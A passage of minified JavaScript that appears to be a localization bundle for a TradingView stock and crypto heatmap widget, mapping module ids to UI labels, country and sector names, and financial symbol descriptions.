link"]},15189:o=>{o.exports=["Canada"]},986589:o=>{o.exports=["Capital Goods"]},118019:o=>{o.exports=["Change {interval}"]},904338:o=>{o.exports=["Chile"]},270468:o=>{o.exports=["Circulating supply"]},249928:o=>{o.exports=["Classic"]},845278:o=>{o.exports=["Close {interval}"]},215893:o=>{o.exports=["Crypto Coins Heatmap"]},121462:o=>{o.exports=["Crypto coins"]},992157:o=>{o.exports=["Crypto coins (Excluding Bitcoin)"]},345772:o=>{o.exports=["Crypto coins (Excluding Stablecoins)"]},61728:o=>{o.exports=["Currency"]},634737:o=>{o.exports=["Cyprus"]},191203:o=>{o.exports=["AUM performance"]},412188:o=>{o.exports=["Alternatives"]},723097:o=>{o.exports=["All Malaysian companies"]},438485:o=>{o.exports=["All Mexican companies"]},60119:o=>{o.exports=["All Moroccan companies"]},381e3:o=>{o.exports=["All New Zealand companies"]},87686:o=>{o.exports=["All Nigerian companies"]},636457:o=>{o.exports=["All Norwegian companies"]},177126:o=>{o.exports=["All Australian companies"]},730849:o=>{o.exports=["All Argentinean companies"]},995351:o=>{o.exports=["All Belgian companies"]},569116:o=>{o.exports=["All Brazilian companies"]},502101:o=>{o.exports=["All Cyprus companies"]},177898:o=>{o.exports=["All Canadian companies"]},924770:o=>{o.exports=["All Chinese companies"]},176125:o=>{o.exports=["All Chilean companies"]},288847:o=>{o.exports=["All Colombian companies"]},357228:o=>{o.exports=["All Dutch companies"]},392467:o=>{o.exports=["All Danish companies"]},641196:o=>{o.exports=["All European Union companies"]},677960:o=>{o.exports=["All European companies"]},874019:o=>{o.exports=["All Egyptian companies"]},713535:o=>{
o.exports=["All Estonian companies"]},684696:o=>{o.exports=["All Finnish companies"]},788891:o=>{o.exports=["All French companies"]},961662:o=>{o.exports=["All German companies"]},910281:o=>{o.exports=["All Greek companies"]},232897:o=>{o.exports=["All Hungarian companies"]},415829:o=>{o.exports=["All Hong Kong companies"]},121980:o=>{o.exports=["All Italian companies"]},986954:o=>{o.exports=["All Icelandic companies"]},570678:o=>{o.exports=["All Indonesian companies"]},186607:o=>{o.exports=["All Indian companies"]},62322:o=>{o.exports=["All Irish companies"]},747700:o=>{o.exports=["All Israeli companies"]},732868:o=>{o.exports=["All Japanese companies"]},512491:o=>{o.exports=["All Kuwaiti companies"]},294075:o=>{o.exports=["All Kenyan companies"]},126422:o=>{o.exports=["All Luxembourg companies"]},294674:o=>{o.exports=["All Latvian companies"]},85037:o=>{o.exports=["All Lithuanian companies"]},806520:o=>{o.exports=["All Pakistani companies"]},718816:o=>{o.exports=["All Peruvian companies"]},148285:o=>{o.exports=["All Philippine companies"]},383758:o=>{o.exports=["All Polish companies"]},78852:o=>{o.exports=["All Portuguese companies"]},988976:o=>{o.exports=["All Qatar companies"]},795284:o=>{o.exports=["All Russian companies"]},339255:o=>{o.exports=["All Romanian companies"]},57711:o=>{o.exports=["All Swedish companies"]},269256:o=>{o.exports=["All Swiss companies"]},566839:o=>{o.exports=["All Saudi Arabian companies"]},243623:o=>{o.exports=["All Serbian companies"]},326483:o=>{o.exports=["All Singapore companies"]},966399:o=>{o.exports=["All Slovak companies"]},583365:o=>{o.exports=["All South African companies"]},756647:o=>{o.exports=["All South Korean companies"]},432819:o=>{o.exports=["All Spanish companies"]},118508:o=>{o.exports=["All Sri Lanka companies"]},856214:o=>{o.exports=["All Turkish companies"]},101605:o=>{o.exports=["All Taiwan companies"]},873283:o=>{o.exports=["All Thai companies"]},411585:o=>{o.exports=["All Time"]},930578:o=>{o.exports=["All Time High"]},253471:o=>{o.exports=["All Time Low"]},727528:o=>{o.exports=["All UAE companies"]},317460:o=>{o.exports=["All UK companies"]},15996:o=>{o.exports=["All US companies"]},491596:o=>{o.exports=["All Venezuelan companies"]},827695:o=>{o.exports=["All Vietnamese companies"]},857587:o=>{o.exports=["Argentina"]},607549:o=>{o.exports=["Asset allocation"]},279233:o=>{o.exports=["Australia"]},401168:o=>{o.exports=["Basic Materials"]},303575:o=>{o.exports=["Beta 5Y"]},745358:o=>{o.exports=["Beta 1Y"]},867040:o=>{o.exports=["Beta 3Y"]},83324:o=>{o.exports=["Belgium"]},612967:o=>{o.exports=["Brazil"]},870959:o=>{o.exports=["Broad Market Index"]},783318:o=>{o.exports=["Government"]},190784:o=>{o.exports=["Gap"]},466698:o=>{o.exports=["Germany"]},793289:o=>{o.exports=["Greece"]},210756:o=>{o.exports=["Group by"]},44371:o=>{o.exports=["Download image"]},381596:o=>{o.exports=["Data is delayed: {number} min"]},530684:o=>{o.exports=["Data is delayed: End of Day"]},852501:o=>{o.exports=["Denmark"]},907231:o=>{o.exports=["Dividend yield % (indicated)"]},46838:o=>{
o.exports=["Display value"]},624811:o=>{o.exports=["Display settings"]},171342:o=>{o.exports=["Distribution Services"]},255857:o=>{o.exports=["EPS (TTM)"]},631121:o=>{o.exports=["ETF Heatmap"]},825542:o=>{o.exports=["Energy"]},560389:o=>{o.exports=["Energy Minerals"]},337437:o=>{o.exports=["Egypt"]},759615:o=>{o.exports=["Electronic Technology"]},94120:o=>{o.exports=["Estonia"]},952367:o=>{o.exports=["Europe"]},114459:o=>{o.exports=["FD market cap"]},637002:o=>{o.exports=["Facebook"]},482925:o=>{o.exports=["Fixed income"]},462193:o=>{o.exports=["Finance"]},128479:o=>{o.exports=["Financial"]},369325:o=>{o.exports=["Financials"]},976454:o=>{o.exports=["Finland"]},968815:o=>{o.exports=["Fraction part is invalid."]},136238:o=>{o.exports=["France"]},522911:o=>{o.exports=["Fullscreen mode"]},236134:o=>{o.exports=["Korean"]},395130:o=>{o.exports=["Kuwait"]},463779:o=>{o.exports=["Hong Kong, China"]},620601:o=>{o.exports=["Health Services"]},418457:o=>{o.exports=["Health Technology"]},806867:o=>{o.exports=["Healthcare"]},837265:o=>{o.exports=["Heatmap legend"]},936074:o=>{o.exports=["Heatmap legend button"]},125117:o=>{o.exports=["Heatmap snapshot"]},661366:o=>{o.exports=["Hungary"]},372520:o=>{o.exports=["India"]},802975:o=>{o.exports=["Indonesia"]},999560:o=>{o.exports=["Industrial Services"]},978572:o=>{o.exports=["Industrials"]},243476:o=>{o.exports=["Instrument name"]},440188:o=>{o.exports=["Iceland"]},711527:o=>{o.exports=["Ireland"]},803354:o=>{o.exports=["Israel"]},898163:o=>{o.exports=["Italy"]},200068:o=>{o.exports=["Japan"]},142894:o=>{o.exports=["Logo"]},282773:o=>{o.exports=["Latvia"]},892100:o=>{o.exports=["Lithuania"]},447150:o=>{o.exports=["Link copied to clipboard"]},975447:o=>{o.exports=["Luxembourg"]},6885:o=>{o.exports=["MASI (EURO) Index"]},707482:o=>{o.exports=["MASI (USD) Index"]},230435:o=>{o.exports=["MASI Index"]},720299:o=>{o.exports=["MASI Return Gross Index"]},605492:o=>{o.exports=["MASI Return Net Index"]},470609:o=>{o.exports=["Monochrome"]},401768:o=>{o.exports=["Mono size"]},721433:o=>{o.exports=["Morocco"]},644982:o=>{o.exports=["Max supply"]},602519:o=>{o.exports=["Mainland China"]},627967:o=>{o.exports=["Malaysia"]},80764:o=>{o.exports=["Market cap"]},599742:o=>{o.exports=["Market cap / TVL"]},865700:o=>{o.exports=["Mexico"]},157023:o=>{o.exports=["Miscellaneous"]},846741:o=>{o.exports=["N/A"]},121578:o=>{o.exports=["NAV total return {interval}"]},634607:o=>{o.exports=["No group"]},870558:o=>{o.exports=["No data match your criteria"]},592538:o=>{o.exports=["Non-Energy Minerals"]},845523:o=>{o.exports=["Norway"]},616862:o=>{o.exports=["Netherlands"]},4216:o=>{o.exports=["New Zealand"]},849868:o=>{o.exports=["Nigeria"]},925180:o=>{o.exports=["Number of employees"]},484217:o=>{o.exports=["SMID Index"]},897284:o=>{o.exports=["Snapshot copied to clipboard"]},310082:o=>{o.exports=["South Africa"]},587752:o=>{o.exports=["South Korea"]},761523:o=>{o.exports=["Saudi Arabia"]},929698:o=>{o.exports=["Scroll down"]},230514:o=>{o.exports=["Scroll up"]},730586:o=>{o.exports=["Settings"]},850298:o=>{
o.exports=["Second fraction part is invalid."]},278729:o=>{o.exports=["Sector"]},479246:o=>{o.exports=["Select source"]},718529:o=>{o.exports=["Serbia"]},537059:o=>{o.exports=["Services"]},296457:o=>{o.exports=["Share"]},37069:o=>{o.exports=["Share to"]},62280:o=>{o.exports=["Sharing options"]},374906:o=>{o.exports=["Size by"]},643795:o=>{o.exports=["Singapore"]},263432:o=>{o.exports=["Slovakia"]},788321:o=>{o.exports=["Spain"]},684862:o=>{o.exports=["Stock Heatmap"]},369963:o=>{o.exports=["Sweden"]},733971:o=>{o.exports=["Switzerland"]},613163:o=>{o.exports=["Symbol"]},968609:o=>{o.exports=["Poland"]},39894:o=>{o.exports=["Portugal"]},300655:o=>{o.exports=["Post-market Change"]},788002:o=>{o.exports=["Post-market Close"]},844436:o=>{o.exports=["Pakistan"]},283327:o=>{o.exports=["Performance {interval}"]},851111:o=>{o.exports=["Peru"]},613647:o=>{o.exports=["Philippines"]},597763:o=>{o.exports=["Pre-market Change"]},386474:o=>{o.exports=["Pre-market Close"]},83490:o=>{o.exports=["Price"]},548747:o=>{o.exports=["Price * Volume (Turnover)"]},61618:o=>{o.exports=["Price format is invalid."]},171391:o=>{o.exports=["Price to Book (FY)"]},818273:o=>{o.exports=["Primary Listing"]},820698:o=>{o.exports=["Process Industries"]},527640:o=>{o.exports=["Producer Manufacturing"]},933753:o=>{o.exports=["Qatar"]},107301:o=>{o.exports=["RTS Broad Market Index"]},61024:o=>{o.exports=["RTS Index"]},905945:o=>{o.exports=["Romania"]},590066:o=>{o.exports=["Retail Trade"]},783193:o=>{o.exports=["Relative Volume"]},610045:o=>{o.exports=["Reset zoom"]},934883:o=>{o.exports=["Russia"]},464455:o=>{o.exports=["Russia Index"]},977293:o=>{o.exports=["Total supply"]},192734:o=>{o.exports=["Total value locked"]},801713:o=>{o.exports=["Top {str} weight (% in top)"]},273157:o=>{o.exports=["Taiwan, China"]},271079:o=>{o.exports=["Technology"]},640953:o=>{o.exports=["Technology Services"]},852585:o=>{o.exports=["Telecommunications Services"]},553044:o=>{o.exports=["Thailand"]},971362:o=>{o.exports=["Title"]},768390:o=>{o.exports=["Transportation"]},631810:o=>{o.exports=["Turkey"]},163110:o=>{o.exports=["UAE"]},587533:o=>{o.exports=["UK"]},301117:o=>{o.exports=["USA"]},891136:o=>{o.exports=["Utilities"]},507891:o=>{o.exports=["Volatility {interval}"]},307747:o=>{o.exports=["Volume 24h / Market cap"]},760001:o=>{o.exports=["Volume Change 24h, %"]},636372:o=>{o.exports=["Volume Change {interval}"]},822341:o=>{o.exports=["Volume in USD 24h"]},509876:o=>{o.exports=["Volume {interval}"]},643503:o=>{o.exports=["Venezuela"]},85221:o=>{o.exports=["Vietnam"]},517859:o=>{o.exports=["Visit TradingView — financial charting platform and trading community"]},82962:o=>{o.exports=["X.com"]},485420:o=>{o.exports=["Year to date"]},487874:o=>{o.exports=["Zoom in"]},314534:o=>{o.exports=["Zoom out"]},365069:o=>{o.exports=["{high} and above"]},978705:o=>{o.exports=["{low} and below"]},668546:o=>{o.exports=["{low} to {high}"]},103030:o=>{o.exports=["{str} day","{str} days"]},210574:o=>{o.exports=["{str} hour","{str} hours"]},694617:o=>{
o.exports=["{str} month","{str} months"]},4390:o=>{o.exports=["{str} minute","{str} minutes"]},644625:o=>{o.exports=["{str} week","{str} weeks"]},216402:o=>{o.exports=["{str} year","{str} years"]},258667:o=>{o.exports=Object.create(null),o.exports["#AAPL-symbol-description"]=["Apple Inc"],o.exports["#AMEX:SCHO-symbol-description"]=["Schwab Short-Term U.S. Treasury ETF"],o.exports["#AMEX:SHYG-symbol-description"]=["Shares 0-5 YEAR High Yield Corporate Bond ETF"],o.exports["#ASX:XAF-symbol-description"]=["S&P/ASX All Australian 50 Index"],o.exports["#ASX:XAT-symbol-description"]=["S&P/ASX All Australian 200 Index"],o.exports["#ASX:XJO-symbol-description"]=["S&P/ASX 200 Index"],o.exports["#AUDCAD-symbol-description"]=["Australian Dollar/Canadian Dollar"],o.exports["#AUDCHF-symbol-description"]=["Australian Dollar / Swiss Franc"],o.exports["#AUDJPY-symbol-description"]=["Australian Dollar / Japanese Yen"],o.exports["#AUDNZD-symbol-description"]=["Australian Dollar / New Zealand Dollar"],o.exports["#AUDRUB-symbol-description"]=["Australian Dollar / Russian Ruble"],o.exports["#AUDUSD-symbol-description"]=["Australian Dollar / U.S. Dollar"],o.exports["#BCBA:IMV-symbol-description"]=["S&P MERVAL Index"],o.exports["#BCHEUR-symbol-description"]=["Bitcoin Cash / Euro"],o.exports["#BCHUSD-symbol-description"]=["Bitcoin Cash / U.S. Dollar"],o.exports["#BELEX:BELEX15-symbol-description"]=["BELEX 15 Index"],o.exports["#BIST:XU100-symbol-description"]=["BIST 100 Index"],o.exports["#BITMEX:XBT-symbol-description"]=["Bitcoin / U.S. Dollar Index"],o.exports["#BME:IBC-symbol-description"]=["IBEX 35 Index"],o.exports["#BMFBOVESPA:IBOV-symbol-description"]=["Bovespa Index"],o.exports["#BMFBOVESPA:IBRA-symbol-description"]=["IBrasil Index"],o.exports["#BMFBOVESPA:IBXL-symbol-description"]=["Brazil 50 Index"],o.exports["#BMV:CT-symbol-description"]=["China SX20 RT"],o.exports["#BMV:F-symbol-description"]=["Ford Motor Company"],o.exports["#BMV:ME-symbol-description"]=["S&P/BMV IPC Index"],o.exports["#BRLJPY-symbol-description"]=["Brazilian Real / Japanese Yen"],o.exports["#BSE:ITI-symbol-description"]=["ITI Ltd"],o.exports["#BSE:SENSEX-symbol-description"]=["S&P BSE Sensex Index"],o.exports["#BTCBRL-symbol-description"]=["Bitcoin / Brazilian Real"],o.exports["#BTCCAD-symbol-description"]=["Bitcoin / Canadian Dollar"],o.exports["#BTCCNY-symbol-description"]=["Bitcoin / Chinese Yuan"],o.exports["#BTCEUR-symbol-description"]=["Bitcoin / Euro"],o.exports["#BTCGBP-symbol-description"]=["Bitcoin / British Pound"],o.exports["#BTCJPY-symbol-description"]=["Bitcoin / Japanese Yen"],o.exports["#BTCKRW-symbol-description"]=["Bitcoin / South Korean Won"],o.exports["#BTCPLN-symbol-description"]=["Bitcoin / Polish Zloty"],o.exports["#BTCRUB-symbol-description"]=["Bitcoin / Russian Ruble"],o.exports["#BTCTHB-symbol-description"]=["Bitcoin / Thai Baht"],o.exports["#BTCUSD-symbol-description"]=["Bitcoin / U.S. Dollar"],o.exports["#BTGUSD-symbol-description"]=["Bitcoin Gold / U.S. Dollar"],
o.exports["#BVL:SPBLPGPT-symbol-description"]=["S&P / BVL Peru General Index (PEN)"],o.exports["#BVSP-symbol-description"]=["Brazil Bovespa Index"],o.exports["#CADJPY-symbol-description"]=["Canadian Dollar / Japanese Yen"],o.exports["#CADUSD-symbol-description"]=["Canadian Dollar / U.S. Dollar"],o.exports["#CBOE:OEX-symbol-description"]=["S&P 100 Index"],o.exports["#CBOE:VIX-symbol-description"]=["Volatility S&P 500 Index"],o.exports["#CBOT:ZB1!-symbol-description"]=["T-Bond Futures"],o.exports["#CBOT:ZC1!-symbol-description"]=["Corn Futures"],o.exports["#CBOT:ZM1!-symbol-description"]=["Soybean Meal Futures"],o.exports["#CBOT:ZN1!-symbol-description"]=["10 Year T-Note Futures"],o.exports["#CBOT:ZO1!-symbol-description"]=["Oat Futures"],o.exports["#CBOT:ZQ1!-symbol-description"]=["30 Day Federal Funds Interest Rate Futures"],o.exports["#CBOT:ZR1!-symbol-description"]=["Rice Futures"],o.exports["#CBOT:ZS1!-symbol-description"]=["Soybean Futures"],o.exports["#CBOT:ZW1!-symbol-description"]=["Wheat Futures"],o.exports["#CBOT_MINI:XK1!-symbol-description"]=["Soybean Mini Futures"],o.exports["#CBOT_MINI:XW1!-symbol-description"]=["Wheat Mini Futures"],o.exports["#CBOT_MINI:YM1!-symbol-description"]=["E-mini Dow Jones ($5) Futures"],o.exports["#CHFJPY-symbol-description"]=["Swiss Franc / Japanese Yen"],o.exports["#CHFUSD-symbol-description"]=["Swiss Franc / U.S. Dollar"],o.exports["#CME:BTC1!-symbol-description"]=["Bitcoin CME Futures"],o.exports["#CME:CB1!-symbol-description"]=["Butter Futures-Cash (Continuous: Current contract in front)"],o.exports["#CME:GF1!-symbol-description"]=["Feeder Cattle Futures"],o.exports["#CME:HE1!-symbol-description"]=["Lean Hogs Futures"],o.exports["#CME:LE1!-symbol-description"]=["Live Cattle Futures"],o.exports["#CME_MINI:E71!-symbol-description"]=["Euro E-mini Futures"],o.exports["#CME_MINI:ES1!-symbol-description"]=["S&P 500 E-mini Futures"],o.exports["#CME_MINI:J71!-symbol-description"]=["Japanese Yen E-mini Futures"],o.exports["#CME_MINI:NQ1!-symbol-description"]=["NASDAQ 100 E-mini Futures"],o.exports["#CME_MINI:RTY1!-symbol-description"]=["E-Mini Russell 2000 Index Futures"],o.exports["#COMEX:AEP1!-symbol-description"]=["Aluminium European Premium Futures"],o.exports["#COMEX:AUP1!-symbol-description"]=["Aluminum MW U.S. Transaction Premium Platts (25MT) Futures"],o.exports["#COMEX:GC1!-symbol-description"]=["Gold Futures"],o.exports["#COMEX:HG1!-symbol-description"]=["Copper Futures"],o.exports["#COMEX:SI1!-symbol-description"]=["Silver Futures"],o.exports["#COMEX_MINI:QC1!-symbol-description"]=["E-mini Copper Futures"],o.exports["#COMEX_MINI:QI1!-symbol-description"]=["Silver (Mini) Futures"],o.exports["#COMEX_MINI:QO1!-symbol-description"]=["Gold (Mini) Futures"],o.exports["#COPPER-symbol-description"]=["CFDs on Copper"],o.exports["#CORNUSD-symbol-description"]=["CFDs on Corn"],o.exports["#COTUSD-symbol-description"]=["CFDs on Cotton"],o.exports["#CRYPTOCAP:TOTAL-symbol-description"]=["Crypto Total Market Cap, $"],o.exports["#DFM:DFMGI-symbol-description"]=["DFM Index"],
o.exports["#DJ:DJA-symbol-description"]=["Dow Jones Composite Average Index"],o.exports["#DJ:DJCIAGC-symbol-description"]=["Dow Jones Commodity Index Agriculture Capped Component"],o.exports["#DJ:DJCICC-symbol-description"]=["Dow Jones Commodity Index Cocoa"],o.exports["#DJ:DJCIEN-symbol-description"]=["Dow Jones Commodity Index Energy"],o.exports["#DJ:DJCIGC-symbol-description"]=["Dow Jones Commodity Index Gold"],o.exports["#DJ:DJCIGR-symbol-description"]=["Dow Jones Commodity Index Grains"],o.exports["#DJ:DJCIIK-symbol-description"]=["Dow Jones Commodity Index Nickel"],o.exports["#DJ:DJCIKC-symbol-description"]=["Dow Jones Commodity Index Coffee"],o.exports["#DJ:DJCISB-symbol-description"]=["Dow Jones Commodity Index Sugar"],o.exports["#DJ:DJCISI-symbol-description"]=["Dow Jones Commodity Index Silver"],o.exports["#DJ:DJI-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#DJ:DJT-symbol-description"]=["Dow Jones Transportation Average Index"],o.exports["#DJ:DJU-symbol-description"]=["Dow Jones Utility Average Index"],o.exports["#DJ:DJUSCL-symbol-description"]=["Dow Jones U.S. Coal Index"],o.exports["#EGX:EGX30-symbol-description"]=["EGX 30 Index"],o.exports["#ETCBTC-symbol-description"]=["Ethereum Classic / Bitcoin"],o.exports["#ETCEUR-symbol-description"]=["Ethereum Classic / Euro"],o.exports["#ETCUSD-symbol-description"]=["Ethereum Classic / U.S. Dollar"],o.exports["#ETHBTC-symbol-description"]=["Ethereum / Bitcoin"],o.exports["#ETHEUR-symbol-description"]=["Ethereum / Euro"],o.exports["#ETHGBP-symbol-description"]=["Ethereum / British Pound"],o.exports["#ETHJPY-symbol-description"]=["Ethereum / Japanese Yen"],o.exports["#ETHKRW-symbol-description"]=["Ethereum / South Korean Won"],o.exports["#ETHTHB-symbol-description"]=["Ethereum / Thai Baht"],o.exports["#ETHUSD-symbol-description"]=["Ethereum / U.S. Dollar"],o.exports["#EUBUND-symbol-description"]=["Euro Bund"],o.exports["#EURAUD-symbol-description"]=["Euro / Australian Dollar"],o.exports["#EURBRL-symbol-description"]=["Euro / Brazilian Real"],o.exports["#EURCAD-symbol-description"]=["Euro / Canadian Dollar"],o.exports["#EURCHF-symbol-description"]=["Euro / Swiss Franc"],o.exports["#EURGBP-symbol-description"]=["Euro / British Pound"],o.exports["#EURJPY-symbol-description"]=["Euro / Japanese Yen"],o.exports["#EURNOK-symbol-description"]=["Euro / Norwegian Krone"],o.exports["#EURNZD-symbol-description"]=["Euro / New Zealand Dollar"],o.exports["#EURONEXT:AEX-symbol-description"]=["AEX Index"],o.exports["#EURONEXT:BEL20-symbol-description"]=["BEL 20 Index"],o.exports["#EURONEXT:PX1-symbol-description"]=["CAC 40 Index"],o.exports["#EURRUB-symbol-description"]=["Euro / Russian Ruble"],o.exports["#EURRUB_TOM-symbol-description"]=["Euro / Russian Ruble TOM"],o.exports["#EURSEK-symbol-description"]=["Euro / Swedish Krona"],o.exports["#EURTRY-symbol-description"]=["Euro / Turkish Lira"],o.exports["#EURUSD-symbol-description"]=["Euro / U.S. Dollar"],o.exports["#EUSTX50-symbol-description"]=["Euro Stoxx 50 Index"],
o.exports["#FOREXCOM:US2000-symbol-description"]=["US Small Cap 2000"],o.exports["#FRA40-symbol-description"]=["CAC 40 Index"],o.exports["#FRED:GDP-symbol-description"]=["Gross Domestic Product, 1 Decimal"],o.exports["#FRED:POP-symbol-description"]=["Total Population: All Ages Including Armed Forces Overseas"],o.exports["#FRED:UNRATE-symbol-description"]=["Civilian Unemployment Rate"],o.exports["#FTSEMYX:FBMKLCI-symbol-description"]=["FTSE Bursa Malaysia KLCI Index"],o.exports["#FWB:KT1-symbol-description"]=["Key Tronic Corр."],o.exports["#FX:AUS200-symbol-description"]=["S&P/ASX Index"],o.exports["#FX:US30-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#GBPAUD-symbol-description"]=["British Pound / Australian Dollar"],o.exports["#GBPCAD-symbol-description"]=["British Pound / Canadian Dollar"],o.exports["#GBPCHF-symbol-description"]=["British Pound / Swiss Franc"],o.exports["#GBPEUR-symbol-description"]=["British Pound / Euro"],o.exports["#GBPJPY-symbol-description"]=["British Pound / Japanese Yen"],o.exports["#GBPNZD-symbol-description"]=["British Pound / New Zealand Dollar"],o.exports["#GBPPLN-symbol-description"]=["British Pound / Polish Zloty"],o.exports["#GBPRUB-symbol-description"]=["British Pound / Russian Ruble"],o.exports["#GBPUSD-symbol-description"]=["British Pound / U.S. Dollar"],o.exports["#GER30-symbol-description"]=["DAX Index"],o.exports["#GOOG-symbol-description"]=["Alphabet Inc (Google) Class C"],o.exports["#GOOGL-symbol-description"]=["Alphabet Inc (Google) Class A"],o.exports["#GPW:ACG-symbol-description"]=["Acautogaz"],o.exports["#GPW:WIG20-symbol-description"]=["WIG20 Index"],o.exports["#HSI:HSI-symbol-description"]=["Hang Seng Index"],o.exports["#ICEUS:DX1!-symbol-description"]=["U.S. Dollar Index Futures"],o.exports["#IDX:COMPOSITE-symbol-description"]=["IDX Composite Index"],o.exports["#INDEX:HSCE-symbol-description"]=["Hang Seng China Enterprises Index"],o.exports["#INDEX:JKSE-symbol-description"]=["Jakarta Composite Index"],o.exports["#INDEX:KLSE-symbol-description"]=["Bursa Malaysia KLCI Index"],o.exports["#INDEX:MIB-symbol-description"]=["MIB Index"],o.exports["#INDEX:MOY0-symbol-description"]=["Euro Stoxx 50 Index"],o.exports["#INDEX:STI-symbol-description"]=["STI Index"],o.exports["#INDEX:TWII-symbol-description"]=["Taiwan Weighted Index"],o.exports["#INDEX:XLY0-symbol-description"]=["Shanghai Composite Index"],o.exports["#IOTUSD-symbol-description"]=["IOTA / U.S. Dollar"],o.exports["#JPN225-symbol-description"]=["Japan 225 Index"],o.exports["#JPYKRW-symbol-description"]=["Japanese Yen / South Korean Won"],o.exports["#JPYRUB-symbol-description"]=["Japanese Yen / Russian Ruble"],o.exports["#JPYUSD-symbol-description"]=["Japanese Yen / U.S. Dollar"],o.exports["#LKOH-symbol-description"]=["LUKOIL"],o.exports["#LSE:SCHO-symbol-description"]=["Scholium Group Plc Ord 1P"],o.exports["#LTCBRL-symbol-description"]=["Litecoin / Brazilian Real"],o.exports["#LTCBTC-symbol-description"]=["Litecoin / Bitcoin"],o.exports["#LTCUSD-symbol-description"]=["Litecoin / U.S. Dollar"],
o.exports["#LUNAUSD-symbol-description"]=["Luna / U.S. Dollar"],o.exports["#MOEX:BR1!-symbol-description"]=["Brent Oil Futures"],o.exports["#MOEX:GAZP-symbol-description"]=["GAZPROM"],o.exports["#MOEX:IMOEX-symbol-description"]=["MOEX Russia Index"],o.exports["#MOEX:MGNT-symbol-description"]=["MAGNIT"],o.exports["#MOEX:MICEXINDEXCF-symbol-description"]=["MOEX Russia Index"],o.exports["#MOEX:MX1!-symbol-description"]=["MICEX Index Futures"],o.exports["#MOEX:MX2!-symbol-description"]=["MICEX Index Futures"],o.exports["#MOEX:RI1!-symbol-description"]=["RTS Index Futures"],o.exports["#MOEX:RTSI-symbol-description"]=["RTS Index"],o.exports["#MOEX:RUAL-symbol-description"]=["United Company RUSAL PLC"],o.exports["#MOEX:SBER-symbol-description"]=["SBERBANK"],o.exports["#MOEX:VTBR-symbol-description"]=["VTB"],o.exports["#MSFT-symbol-description"]=["Microsoft Corp."],o.exports["#NAS100-symbol-description"]=["US 100 Cash CFD"],o.exports["#NASDAQ:AMD-symbol-description"]=["Advanced Micro Devices Inc"],o.exports["#NASDAQ:GOOG-symbol-description"]=["Alphabet Inc (Google) Class C"],o.exports["#NASDAQ:GOOGL-symbol-description"]=["Alphabet Inc (Google) Class A"],o.exports["#NASDAQ:HGX-symbol-description"]=["PHLX Housing Sector Index"],o.exports["#NASDAQ:IEF-symbol-description"]=["Ishares 7-10 Year Treasury Bond ETF"],o.exports["#NASDAQ:IEI-symbol-description"]=["Ishares 3-7 Year Treasury Bond ETF"],o.exports["#NASDAQ:ITI-symbol-description"]=["Iteris Inc"],o.exports["#NASDAQ:IXIC-symbol-description"]=["Nasdaq Composite Index"],o.exports["#NASDAQ:LCID-symbol-description"]=["Lucid Group, Inc."],o.exports["#NASDAQ:LE-symbol-description"]=["Lands' End Inc"],o.exports["#NASDAQ:NDX-symbol-description"]=["Nasdaq 100 Index"],o.exports["#NASDAQ:OSX-symbol-description"]=["PHLX Oil Service Sector Index"],o.exports["#NASDAQ:SHY-symbol-description"]=["Ishares 1-3 Year Treasury Bond ETF"],o.exports["#NASDAQ:SOX-symbol-description"]=["Philadelphia Semiconductor Index"],o.exports["#NASDAQ:TLT-symbol-description"]=["Ishares 20+ Year Treasury Bond ETF"],o.exports["#NASDAQ:UTY-symbol-description"]=["PHLX Utility Sector Index"],o.exports["#NASDAQ:XAU-symbol-description"]=["PHLX Gold and Silver Sector Index"],o.exports["#NASDAQ:ZS-symbol-description"]=["Zscaler Inc"],o.exports["#NEOUSD-symbol-description"]=["NEO / U.S. Dollar"],o.exports["#NGAS-symbol-description"]=["Natural Gas (Henry Hub)"],o.exports["#NKY-symbol-description"]=["Japan 225 Index"],o.exports["#NSE:ITI-symbol-description"]=["Indian Telephone Industries Limited"],o.exports["#NSE:NIFTY-symbol-description"]=["Nifty 50 Index"],o.exports["#NYMEX:AEZ1!-symbol-description"]=["NY Ethanol Futures"],o.exports["#NYMEX:CJ1!-symbol-description"]=["Cocoa Futures"],o.exports["#NYMEX:CL1!-symbol-description"]=["Light Crude Oil Futures"],o.exports["#NYMEX:HO1!-symbol-description"]=["NY Harbor ULSD Futures"],o.exports["#NYMEX:KT1!-symbol-description"]=["Coffee Futures"],o.exports["#NYMEX:NG1!-symbol-description"]=["Natural Gas Futures"],o.exports["#NYMEX:PA1!-symbol-description"]=["Palladium Futures"],
o.exports["#NYMEX:PL1!-symbol-description"]=["Platinum Futures"],o.exports["#NYMEX:RB1!-symbol-description"]=["RBOB Gasoline Futures"],o.exports["#NYMEX:TT1!-symbol-description"]=["Cotton Futures"],o.exports["#NYMEX_MINI:QG1!-symbol-description"]=["E-mini Natural Gas Futures"],o.exports["#NYMEX_MINI:QM1!-symbol-description"]=["E-mini Light Crude Oil Futures"],o.exports["#NYMEX_MINI:QU1!-symbol-description"]=["E-mini Gasoline Futures"],o.exports["#NYSE:BABA-symbol-description"]=["Alibaba Group Holdings Ltd."],o.exports["#NYSE:F-symbol-description"]=["FORD MTR CO DEL"],o.exports["#NYSE:HE-symbol-description"]=["Hawaiian Electric Industries"],o.exports["#NYSE:NYA-symbol-description"]=["NYSE Composite Index"],o.exports["#NYSE:PBR-symbol-description"]=["PETROLEO BRASILEIRO SA PETROBR"],o.exports["#NYSE:XAX-symbol-description"]=["AMEX Composite Index"],o.exports["#NYSE:XMI-symbol-description"]=["NYSE ARCA Major Market Index"],o.exports["#NZDJPY-symbol-description"]=["New Zealand Dollar / Japanese Yen"],o.exports["#NZDUSD-symbol-description"]=["New Zealand Dollar / U.S. Dollar"],o.exports["#NZX:ALLC-symbol-description"]=["S&P/NZX All Index (Capital Index)"],o.exports["#NZX:NZ50G-symbol-description"]=["S&P / NZX 50 Index Gross"],o.exports["#OANDA:NATGASUSD-symbol-description"]=["CFDs on Natural Gas"],o.exports["#OANDA:SPX500USD-symbol-description"]=["S&P 500 Index"],o.exports["#OANDA:XCUUSD-symbol-description"]=["CFDs on Copper (US$ / lb)"],o.exports["#OMXCOP:OMXC25-symbol-description"]=["OMX Copenhagen 25 Index"],o.exports["#OMXCOP:SCHO-symbol-description"]=["Schouw & Co A/S"],o.exports["#OMXHEX:OMXH25-symbol-description"]=["OMX Helsinki 25 Index"],o.exports["#OMXRSE:OMXRGI-symbol-description"]=["OMX Riga Gross Index"],o.exports["#OMXSTO:OMXS30-symbol-description"]=["OMX Stockholm 30 Index"],o.exports["#OMXTSE:OMXTGI-symbol-description"]=["OMX Tallinn Gross 